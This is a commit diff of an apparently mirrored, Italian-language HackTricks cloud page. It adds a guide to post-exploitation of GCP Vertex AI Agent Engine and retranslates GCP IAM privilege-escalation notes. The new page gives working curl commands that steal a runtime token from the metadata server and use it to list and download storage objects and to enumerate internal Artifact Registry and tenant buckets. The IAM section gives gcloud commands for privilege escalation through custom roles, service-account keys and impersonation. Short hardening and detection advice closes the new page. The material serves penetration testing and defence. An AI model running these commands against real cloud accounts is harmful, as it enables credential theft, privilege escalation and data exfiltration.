mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2026-07-28 22:51:09 -07:00
Translated ['src/pentesting-cloud/gcp-security/gcp-privilege-escalation/
This commit is contained in:
+271
@@ -0,0 +1,271 @@
|
||||
# GCP - Vertex AI Post Exploitation
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Vertex AI Agent Engine / Reasoning Engine
|
||||
|
||||
Questa pagina si concentra sui workload di **Vertex AI Agent Engine / Reasoning Engine** che eseguono strumenti o codice controllati dall'attaccante all'interno di un runtime gestito da Google.
|
||||
|
||||
Per il riepilogo generale di Vertex AI consulta:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
Per i percorsi classici di Vertex AI privesc che utilizzano custom jobs, models e endpoints consulta:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Perché questo servizio è speciale
|
||||
|
||||
Agent Engine introduce un pattern utile ma pericoloso: **codice fornito dallo sviluppatore che viene eseguito all'interno di un runtime gestito da Google con un'identità gestita da Google**.
|
||||
|
||||
I confini di trust rilevanti sono:
|
||||
|
||||
- **Consumer project**: il tuo progetto e i tuoi dati.
|
||||
- **Producer project**: progetto gestito da Google che opera il servizio backend.
|
||||
- **Tenant project**: progetto gestito da Google dedicato all'istanza dell'agent distribuita.
|
||||
|
||||
Secondo la documentazione Vertex AI IAM di Google, le risorse Vertex AI possono utilizzare **Vertex AI service agents** come identità delle risorse, e quei service agents possono avere **accesso in sola lettura a tutte le risorse Cloud Storage e ai dati di BigQuery nel progetto** per impostazione predefinita. Se il codice eseguito all'interno di Agent Engine riesce a rubare le credenziali del runtime, quell'accesso predefinito diventa immediatamente interessante.
|
||||
|
||||
### Percorso principale di abuso
|
||||
|
||||
1. Distribuire o modificare un agent in modo che codice o strumenti controllati dall'attaccante vengano eseguiti all'interno del runtime gestito.
|
||||
2. Interrogare il **metadata server** per recuperare l'identità del progetto, l'identità del service account, gli scope OAuth e i token di accesso.
|
||||
3. Riutilizzare il token rubato come **Vertex AI Reasoning Engine P4SA / service agent**.
|
||||
4. Pivottare nel **consumer project** e leggere i dati di storage a livello di progetto consentiti dal service agent.
|
||||
5. Pivottare negli ambienti **producer** e **tenant** raggiungibili dalla stessa identità.
|
||||
6. Enumerare i pacchetti interni di Artifact Registry ed estrarre artefatti di deployment del tenant come `Dockerfile.zip`, `requirements.txt` e `code.pkl`.
|
||||
|
||||
Non si tratta solo di un problema "eseguire codice nel proprio agent". Il problema chiave è la combinazione di:
|
||||
|
||||
- **credenziali accessibili tramite metadata**
|
||||
- **ampie privilegi predefiniti dei service-agent**
|
||||
- **ampi scope OAuth**
|
||||
- **confini di trust multi-progetto nascosti dietro un singolo servizio gestito**
|
||||
|
||||
## Enumerazione
|
||||
|
||||
### Identify Agent Engine resources
|
||||
|
||||
Il formato del nome delle risorse utilizzato da Agent Engine è:
|
||||
```text
|
||||
projects/<project-id>/locations/<location>/reasoningEngines/<reasoning-engine-id>
|
||||
```
|
||||
Se hai un token con accesso a Vertex AI, enumera direttamente la Reasoning Engine API:
|
||||
```bash
|
||||
PROJECT_ID=<project-id>
|
||||
LOCATION=<location>
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer $(gcloud auth print-access-token)" \
|
||||
"https://${LOCATION}-aiplatform.googleapis.com/v1/projects/${PROJECT_ID}/locations/${LOCATION}/reasoningEngines"
|
||||
```
|
||||
Controlla i log di deployment perché possono causare il leak di **percorsi interni producer di Artifact Registry** usati durante il packaging o l'avvio del runtime:
|
||||
```bash
|
||||
gcloud logging read \
|
||||
'textPayload:("pkg.dev" OR "reasoning-engine") OR jsonPayload:("pkg.dev" OR "reasoning-engine")' \
|
||||
--project <project-id> \
|
||||
--limit 50 \
|
||||
--format json
|
||||
```
|
||||
La ricerca di Unit 42 ha osservato percorsi interni quali:
|
||||
```text
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/reasoning-engine
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/llm-extension/reasoning-engine-py310:prod
|
||||
```
|
||||
## Furto di credenziali dal runtime tramite metadata
|
||||
|
||||
Se puoi eseguire codice all'interno del runtime dell'agent, prima interroga la metadata service:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/?recursive=true'
|
||||
```
|
||||
Campi interessanti includono:
|
||||
|
||||
- identificatori del progetto
|
||||
- l'account di servizio / service agent associato
|
||||
- gli scope OAuth disponibili al runtime
|
||||
|
||||
Quindi richiedi un token per l'identità associata:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'
|
||||
```
|
||||
Convalida il token e ispeziona gli scopes concessi:
|
||||
```bash
|
||||
TOKEN="$(curl -s -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token' | jq -r .access_token)"
|
||||
|
||||
curl -s \
|
||||
-H 'Content-Type: application/x-www-form-urlencoded' \
|
||||
-d "access_token=${TOKEN}" \
|
||||
https://www.googleapis.com/oauth2/v1/tokeninfo
|
||||
```
|
||||
> [!WARNING]
|
||||
> Google ha modificato parti del workflow di deployment dell'ADK dopo la pubblicazione della ricerca, quindi gli snippet di deployment esatti potrebbero non corrispondere più all'attuale SDK. Il primitivo importante rimane lo stesso: **se codice controllato dall'attaccante viene eseguito all'interno del Agent Engine runtime, le credenziali derivate dai metadata diventano raggiungibili a meno che controlli aggiuntivi non blocchino quel percorso**.
|
||||
|
||||
## Consumer-project pivot: furto di dati del service agent
|
||||
|
||||
Una volta rubato il runtime token, verifica l'accesso effettivo del service agent sul consumer project.
|
||||
|
||||
La capability di default documentata e rischiosa è un ampio **accesso in lettura ai dati del progetto**. La ricerca di Unit 42 ha validato specificamente:
|
||||
|
||||
- `storage.buckets.get`
|
||||
- `storage.buckets.list`
|
||||
- `storage.objects.get`
|
||||
- `storage.objects.list`
|
||||
|
||||
Validazione pratica con il token rubato:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<project-id>"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o/<url-encoded-object>?alt=media"
|
||||
```
|
||||
Questo trasforma un agente compromesso o maligno in una **project-wide storage exfiltration primitive**.
|
||||
|
||||
## Producer-project pivot: accesso interno ad Artifact Registry
|
||||
|
||||
La stessa identità rubata può funzionare anche contro le **Google-managed producer resources**.
|
||||
|
||||
Inizia testando gli URI dei repository interni recuperati dai log. Poi enumera i pacchetti con l'Artifact Registry API:
|
||||
```python
|
||||
packages_request = artifactregistry_service.projects().locations().repositories().packages().list(
|
||||
parent=f"projects/{project_id}/locations/{location_id}/repositories/llm-extension"
|
||||
)
|
||||
packages_response = packages_request.execute()
|
||||
packages = packages_response.get("packages", [])
|
||||
```
|
||||
Se hai solo un raw bearer token, chiama direttamente la REST API:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://artifactregistry.googleapis.com/v1/projects/<producer-project>/locations/<location>/repositories/llm-extension/packages"
|
||||
```
|
||||
Questo è prezioso anche se l'accesso in scrittura è bloccato perché espone:
|
||||
|
||||
- nomi delle immagini interne
|
||||
- immagini deprecate
|
||||
- struttura della supply-chain
|
||||
- inventario di package/versioni per ricerche successive
|
||||
|
||||
Per ulteriori informazioni su Artifact Registry consulta:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-artifact-registry-enum.md
|
||||
{{#endref}}
|
||||
|
||||
## Pivot sul tenant project: recupero degli artifact di deployment
|
||||
|
||||
Le distribuzioni di Reasoning Engine lasciano anche interessanti artifact in un **tenant project** controllato da Google per quell'istanza.
|
||||
|
||||
La ricerca di Unit 42 ha trovato:
|
||||
|
||||
- `Dockerfile.zip`
|
||||
- `code.pkl`
|
||||
- `requirements.txt`
|
||||
|
||||
Usa il token rubato per enumerare lo storage accessibile e cercare artifact di deployment:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<tenant-project>"
|
||||
```
|
||||
Gli artefatti del progetto tenant possono rivelare:
|
||||
|
||||
- nomi di bucket interni
|
||||
- riferimenti di image interni
|
||||
- assunzioni sul packaging
|
||||
- elenchi di dependency
|
||||
- serialized agent code
|
||||
|
||||
Il blog ha inoltre osservato un riferimento interno come:
|
||||
```text
|
||||
gs://reasoning-engine-restricted/versioned_py/Dockerfile.zip
|
||||
```
|
||||
Anche quando il bucket ristretto referenziato non è leggibile, quei leaked paths aiutano a mappare l'infrastruttura interna.
|
||||
|
||||
## `code.pkl` e RCE condizionale
|
||||
|
||||
Se la pipeline di deployment memorizza lo stato eseguibile dell'agent in formato **Python `pickle`**, consideralo un obiettivo ad alto rischio.
|
||||
|
||||
Il problema immediato è la **riservatezza**:
|
||||
|
||||
- la deserializzazione offline può esporre la struttura del codice
|
||||
- il formato del package leaks dettagli di implementazione
|
||||
|
||||
Il problema più grave è la **RCE condizionale**:
|
||||
|
||||
- se un attaccante può manomettere l'artifact serializzato prima della deserializzazione lato servizio
|
||||
- e la pipeline poi carica quel pickle
|
||||
- l'esecuzione di codice arbitrario diventa possibile all'interno del runtime gestito
|
||||
|
||||
Questo non è un exploit standalone di per sé. È un **pericoloso sink di deserializzazione** che diventa critico quando combinato con qualsiasi primitive di scrittura dell'artifact o di manomissione della supply-chain.
|
||||
|
||||
## OAuth scopes e blast radius di Workspace
|
||||
|
||||
La risposta dei metadata espone anche le **OAuth scopes** associate al runtime.
|
||||
|
||||
Se questi scopes sono più ampi del minimo necessario, un token rubato può diventare utile contro più di GCP APIs. IAM decide ancora se l'identità è autorizzata, ma scopes ampi aumentano il blast radius e rendono le successive misconfigurazioni più pericolose.
|
||||
|
||||
Se trovi scopes relativi a Workspace, verifica se l'identità compromessa ha anche un percorso verso Workspace impersonation o accesso delegato:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-to-workspace-pivoting/README.md
|
||||
{{#endref}}
|
||||
|
||||
## Hardening / detection
|
||||
|
||||
### Preferire un service account personalizzato anziché l'identità gestita predefinita
|
||||
|
||||
La documentazione corrente di Agent Engine supporta la configurazione di un **service account personalizzato** per l'agent distribuito. Questa è la modalità più pulita per ridurre il blast radius:
|
||||
|
||||
- eliminare la dipendenza dall'agent di servizio predefinito e troppo permissivo
|
||||
- concedere solo i permessi minimi richiesti dall'agent
|
||||
- rendere l'identità del runtime verificabile e intenzionalmente limitata
|
||||
|
||||
### Verificare l'accesso effettivo dell'agent di servizio
|
||||
|
||||
Ispeziona l'accesso effettivo del service agent di Vertex AI in ogni progetto dove Agent Engine è utilizzato:
|
||||
```bash
|
||||
gcloud projects get-iam-policy <project-id> \
|
||||
--format json | jq '
|
||||
.bindings[]
|
||||
| select(any(.members[]?; contains("gcp-sa-aiplatform") or contains("aiplatform-re")))
|
||||
'
|
||||
```
|
||||
Verificare se l'identità associata può leggere:
|
||||
|
||||
- tutti i bucket GCS
|
||||
- i dataset di BigQuery
|
||||
- i repository di Artifact Registry
|
||||
- i secrets o registri interni raggiungibili dai workflow di build/deployment
|
||||
|
||||
### Tratta il codice dell'agent come esecuzione di codice privilegiato
|
||||
|
||||
Qualsiasi tool/funzione eseguita dall'agent dovrebbe essere esaminata come se fosse codice in esecuzione su una VM con accesso ai metadati. In pratica ciò significa:
|
||||
|
||||
- verificare gli strumenti dell'agent per accessi HTTP diretti agli endpoint dei metadati
|
||||
- esaminare i log per riferimenti a repository interni `pkg.dev` e bucket dei tenant
|
||||
- esaminare qualsiasi percorso di packaging che memorizzi stato eseguibile come `pickle`
|
||||
|
||||
## Riferimenti
|
||||
|
||||
- [Double Agents: Exposing Security Blind Spots in GCP Vertex AI](https://unit42.paloaltonetworks.com/double-agents-vertex-ai/)
|
||||
- [Deploy an agent - Vertex AI Agent Engine](https://docs.cloud.google.com/agent-builder/agent-engine/deploy)
|
||||
- [Vertex AI access control with IAM](https://docs.cloud.google.com/vertex-ai/docs/general/access-control)
|
||||
- [Service accounts and service agents](https://docs.cloud.google.com/iam/docs/service-account-types#service-agents)
|
||||
- [Authorization for Google Cloud APIs](https://docs.cloud.google.com/docs/authentication#authorization-gcp)
|
||||
- [pickle - Python object serialization](https://docs.python.org/3/library/pickle.html)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@@ -4,7 +4,7 @@
|
||||
|
||||
## IAM
|
||||
|
||||
Per maggiori informazioni su IAM, vedi:
|
||||
Trova più informazioni su IAM in:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-iam-and-org-policies-enum.md
|
||||
@@ -12,16 +12,16 @@ Per maggiori informazioni su IAM, vedi:
|
||||
|
||||
### `iam.roles.update` (`iam.roles.get`)
|
||||
|
||||
Un attaccante con i permessi sopra menzionati potrà aggiornare un ruolo assegnato e concederti permessi aggiuntivi su altre risorse come:
|
||||
Un attacker con le autorizzazioni menzionate sarà in grado di aggiornare un ruolo assegnato a te e concederti autorizzazioni aggiuntive su altre risorse come:
|
||||
```bash
|
||||
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
|
||||
```
|
||||
Puoi trovare uno script per automatizzare la **creazione, exploit e cleaning di un ambiente vuln qui** e uno script python per abusare di questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Puoi trovare uno script per automatizzare la **creazione, exploit e pulizia di un vuln environment qui** e uno script python per abusare di questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
```bash
|
||||
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
|
||||
```
|
||||
### `iam.roles.create` & `iam.serviceAccounts.setIamPolicy`
|
||||
Il permesso iam.roles.create consente la creazione di ruoli personalizzati in un progetto/organizzazione. Nelle mani di un attacker, questo è pericoloso perché permette di definire nuovi insiemi di permessi che possono poi essere assegnati ad entità (per esempio, usando il permesso iam.serviceAccounts.setIamPolicy) con l'obiettivo di escalating privileges.
|
||||
Il permesso iam.roles.create permette la creazione di ruoli personalizzati in un progetto/organizzazione. Nelle mani di un attaccante, questo è pericoloso perché gli consente di definire nuovi insiemi di permessi che possono poi essere assegnati ad entità (per esempio, usando il permesso iam.serviceAccounts.setIamPolicy) con l'obiettivo di ottenere privilegi più elevati.
|
||||
```bash
|
||||
gcloud iam roles create <ROLE_ID> \
|
||||
--project=<PROJECT_ID> \
|
||||
@@ -31,7 +31,13 @@ gcloud iam roles create <ROLE_ID> \
|
||||
```
|
||||
### `iam.serviceAccounts.getAccessToken` (`iam.serviceAccounts.get`)
|
||||
|
||||
Un attacker con le permissions menzionate sarà in grado di richiedere un access token che appartiene a un Service Account, quindi può richiedere un access token di un Service Account con privilegi superiori ai nostri.
|
||||
Un attaccante con le autorizzazioni menzionate potrà **richiedere un token di accesso appartenente a un Service Account**, quindi è possibile richiedere un token di accesso di un Service Account con privilegi maggiori dei nostri.
|
||||
|
||||
Per una variante **resource-driven** in cui codice controllato dall'attaccante ruba un **managed Vertex AI Agent Engine runtime token** dal metadata service e lo riutilizza come Vertex AI service agent, consulta:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
```bash
|
||||
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
auth print-access-token
|
||||
@@ -40,23 +46,23 @@ Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning o
|
||||
|
||||
### `iam.serviceAccountKeys.create`
|
||||
|
||||
Un attacker con i permessi menzionati sarà in grado di **create a user-managed key for a Service Account**, il che ci permetterà di accedere a GCP come quel Service Account.
|
||||
Un attacker con le autorizzazioni menzionate sarà in grado di **creare una chiave gestita dall'utente per un Service Account**, che ci permetterà di accedere a GCP come quel Service Account.
|
||||
```bash
|
||||
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
|
||||
|
||||
gcloud auth activate-service-account --key-file=sa_cred.json
|
||||
```
|
||||
Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) e uno script python per abusare di questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
Nota che **`iam.serviceAccountKeys.update` non funzionerà per modificare la key** di una SA perché per farlo è necessario anche il permesso `iam.serviceAccountKeys.create`.
|
||||
Nota che **`iam.serviceAccountKeys.update` non funzionerà per modificare la chiave** di un SA perché per farlo è anche necessario il permesso `iam.serviceAccountKeys.create`.
|
||||
|
||||
### `iam.serviceAccounts.implicitDelegation`
|
||||
|
||||

Se hai il permesso **`iam.serviceAccounts.implicitDelegation`** su una Service Account che ha il permesso **`iam.serviceAccounts.getAccessToken`** su una terza Service Account, allora puoi usare implicitDelegation per **creare un token per quella terza Service Account**. Ecco un diagramma per aiutare a spiegare.
|
||||
Se hai il permesso **`iam.serviceAccounts.implicitDelegation`** su un Service Account che ha il permesso **`iam.serviceAccounts.getAccessToken`** su un terzo Service Account, allora puoi usare implicitDelegation per **creare un token per quel terzo Service Account**. Qui c'è un diagramma per aiutare a spiegare.
|
||||
|
||||
|
||||
|
||||
Nota che secondo la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la delegazione di `gcloud` funziona solo per generare un token usando il metodo [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Quindi qui trovi come ottenere un token usando direttamente l'API:
|
||||
Nota che, secondo la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la delega di `gcloud` funziona solo per generare un token usando il metodo [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Quindi qui trovi come ottenere un token usando l'API direttamente:
|
||||
```bash
|
||||
curl -X POST \
|
||||
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
|
||||
@@ -67,23 +73,23 @@ curl -X POST \
|
||||
"scope": ["https://www.googleapis.com/auth/cloud-platform"]
|
||||
}'
|
||||
```
|
||||
Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) e uno script python per sfruttare questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Puoi trovare uno script per automatizzare la [**creazione, lo sfruttamento e la pulizia di un ambiente vulnerabile qui**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) e uno script python per abusare di questo privilegio [**qui**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Per maggiori informazioni consulta la [**ricerca originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signBlob`
|
||||
|
||||
Un attaccante con i permessi menzionati potrà **firmare payload arbitrari in GCP**. Quindi sarà possibile **creare un JWT non firmato del SA e poi inviarlo come blob per ottenere il JWT firmato** dal SA che stiamo prendendo di mira. Per maggiori informazioni [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
Un attaccante con i permessi menzionati sarà in grado di **firmare payload arbitrari in GCP**. Quindi sarà possibile **creare un JWT non firmato del SA e poi inviarlo come blob per far firmare il JWT** dall'SA che stiamo prendendo di mira. Per maggiori informazioni [**leggi questo**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
|
||||
Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) e uno script python per sfruttare questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) e [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Puoi trovare uno script per automatizzare la [**creazione, lo sfruttamento e la pulizia di un ambiente vulnerabile qui**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) e uno script python per abusare di questo privilegio [**qui**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) e [**qui**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Per maggiori informazioni consulta la [**ricerca originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signJwt`
|
||||
|
||||
Un attaccante con i permessi indicati potrà **firmare JSON web tokens (JWT) ben formati**. La differenza rispetto al metodo precedente è che **invece di far firmare a google un blob contenente un JWT, usiamo il metodo signJWT che si aspetta già un JWT**. Questo lo rende più semplice da usare, ma permette di firmare solo JWT invece di qualsiasi sequenza di byte.
|
||||
Un attaccante con i permessi menzionati sarà in grado di **firmare JSON web tokens (JWTs) ben formati**. La differenza con il metodo precedente è che **invece di far firmare a google un blob che contiene un JWT, usiamo il metodo signJWT che si aspetta già un JWT**. Questo lo rende più semplice da usare ma puoi firmare solo JWT invece di qualsiasi sequenza di byte.
|
||||
|
||||
Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) e uno script python per sfruttare questo privilegio [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Per maggiori informazioni consulta la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Puoi trovare uno script per automatizzare la [**creazione, lo sfruttamento e la pulizia di un ambiente vulnerabile qui**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) e uno script python per abusare di questo privilegio [**qui**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Per maggiori informazioni consulta la [**ricerca originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.setIamPolicy` <a href="#iam.serviceaccounts.setiampolicy" id="iam.serviceaccounts.setiampolicy"></a>
|
||||
|
||||
Un attaccante con i permessi indicati potrà **aggiungere policy IAM agli account di servizio**. Puoi abusarne per **assegnarti** i permessi necessari a impersonare l'account di servizio. Nell'esempio seguente ci assegniamo il ruolo `roles/iam.serviceAccountTokenCreator` sull'SA interessato:
|
||||
Un attaccante con i permessi menzionati sarà in grado di **aggiungere policy IAM ai service account**. Puoi abusarne per **assegnarti** i permessi necessari per impersonare il service account. Nel seguente esempio ci stiamo assegnando il ruolo `roles/iam.serviceAccountTokenCreator` sull'SA di interesse:
|
||||
```bash
|
||||
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
--member="user:username@domain.com" \
|
||||
@@ -94,27 +100,27 @@ gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.i
|
||||
--member="user:username@domain.com" \
|
||||
--role="roles/iam.serviceAccountUser"
|
||||
```
|
||||
Puoi trovare uno script per automatizzare la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
Puoi trovare uno script per automatizzare la [**creazione, exploit e pulizia di un ambiente vuln qui**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
|
||||
### `iam.serviceAccounts.actAs`
|
||||
|
||||
La **iam.serviceAccounts.actAs permission** è come la **iam:PassRole permission from AWS**. È essenziale per eseguire operazioni, come l'avvio di un'istanza Compute Engine, poiché concede la possibilità di "actAs" a una Service Account, garantendo una gestione sicura dei permessi. Senza questa permission, gli utenti potrebbero ottenere accessi indebiti. Inoltre, sfruttare la **iam.serviceAccounts.actAs** comporta diversi metodi, ognuno richiedente un insieme di permessi, a differenza di altri metodi che ne richiedono solo uno.
|
||||
La **iam.serviceAccounts.actAs permission** è simile alla **iam:PassRole permission from AWS**. È essenziale per eseguire attività, come l'avvio di un'istanza Compute Engine, poiché concede la possibilità di "actAs" un Service Account, garantendo una gestione sicura dei permessi. Senza questo, gli utenti potrebbero ottenere accessi indebiti. Inoltre, sfruttare la **iam.serviceAccounts.actAs** comporta vari metodi, ognuno dei quali richiede un insieme di permissions, in contrasto con altri metodi che ne richiedono solo uno.
|
||||
|
||||
#### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
Impersonare una service account può essere molto utile per **ottenere nuovi e migliori privilegi**. Ci sono tre modi in cui puoi [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
Impersonating a service account può essere molto utile per **ottenere privilegi nuovi e migliori**. Ci sono tre modi in cui puoi [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
|
||||
- Authentication **using RSA private keys** (trattato sopra)
|
||||
- Authorization **using Cloud IAM policies** (trattato qui)
|
||||
- **Deploying jobs on GCP services** (più applicabile alla compromissione di un account utente)
|
||||
- Autenticazione **using RSA private keys** (coperto sopra)
|
||||
- Autorizzazione **using Cloud IAM policies** (coperto qui)
|
||||
- **Deploying jobs on GCP services** (più applicabile al compromesso di un account utente)
|
||||
|
||||
### `iam.serviceAccounts.getOpenIdToken`
|
||||
|
||||
Un attaccante con i permessi menzionati sarà in grado di generare un OpenID JWT. Questi vengono usati per attestare l'identità e non portano necessariamente con sé alcuna autorizzazione implicita su una risorsa.
|
||||
Un attacker con le permissions menzionate sarà in grado di generare un OpenID JWT. Questi vengono usati per attestare l'identità e non necessariamente portano alcuna autorizzazione implicita su una risorsa.
|
||||
|
||||
Secondo questo [**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), è necessario indicare l'audience (il servizio dove vuoi utilizzare il token per autenticarti) e riceverai un JWT firmato da google che indica la service account e l'audience del JWT.
|
||||
Secondo questo [**post interessante**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), è necessario indicare l'audience (il servizio in cui si vuole usare il token per autenticarsi) e si riceverà un JWT firmato da google che indica il service account e l'audience del JWT.
|
